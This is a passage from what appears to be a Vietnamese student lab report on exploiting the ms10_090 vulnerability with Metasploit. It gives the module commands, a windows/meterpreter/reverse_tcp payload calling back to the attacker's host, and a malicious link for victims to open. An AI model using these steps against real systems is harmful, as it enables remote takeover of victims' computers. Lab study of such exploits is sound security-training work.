 15
SVTH: Bùi Thanh Dung
4.1. Sử dụng mã lỗi ms10_090
- Bước 1: Sau khi khởi động metapsloit ta tiến hành:
 Tìm mã lỗi của hệ điều hành do đã thu thập thông tin từ trước:
search ms10_090
 Copy dòng mã lỗi đã được tìm thấy và gắn vào sau use
 Sau đó show các options cần thiết cho tấn công bằng show options ở đây
chúng ta chỉ chú ý tới các option yes.
Hình 4.1.1 bước 1 ms10_090
- Bước 2: set các options và exploit mã lỗi
 Set SRVRHOST <địa chỉ ip backtrack>
 Set PAYLOAD windows/meterpreter/reverse_tcp
 Set LHOST < địa chỉ ip backtrack>
 Sau khi đã set xong các options ta show lai lần nữa để kiểm cho coi đã
đầy đủ chưa.
 Rồi exploit mã lỗi ra một link cho mấy victim truy cập.
 